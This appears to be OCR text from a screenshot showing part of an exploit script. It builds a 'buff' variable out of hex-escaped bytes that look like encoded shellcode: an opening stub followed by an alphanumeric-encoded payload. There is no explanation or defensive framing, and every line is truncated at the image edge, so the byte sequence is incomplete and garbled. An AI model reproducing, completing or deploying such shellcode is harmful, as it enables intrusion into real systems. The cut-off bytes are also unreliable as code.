
buff 
+=
(
"\x89\xe5\xd9\xc3\xd9\x75\xf4\x5f\x57\x59\x
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x4
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x5
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x4
"\x4b\x4c\x43\x5a\x4a\x4b\x50\x4d\x4b\x58\x4
"\x4f\x4b\x4f\x45\x30\x4c\x4b\x42\x4c\x46\x4
"\x47\x35\x47\x4c\x4c\x4b\x43\x4c\x45\x55\x4
"\x4f\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4
"\x4a\x4b\x50\x49\x4c\x4b\x50\x34\x4c\x4b\x4
"\x31\x49\x50\x4d\x49\x4e\x4c\x4d\x54\x49\x5
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4
"\x4b\x50\x54\x47\x54\x46\x48\x44\x35\x4b\x5
"\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x4
"\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x45\x5
"\x4d\x59\x42\x4c\x51\x34\x45\x4c\x45\x31\x4
"\x4b\x45\x34\x4c\x4b\x47\x33\x50\x30\x4c\x4
"\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x5
"\x4e\x42\x48\x4c\x4e\x50\x4e\x44\x4e\x4a\x4
"\x4e\x36\x43\x56\x50\x53\x45\x36\x42\x48\x4
"\x38\x43\x47\x44\x33\x46\x52\x51\x4f\x51\x4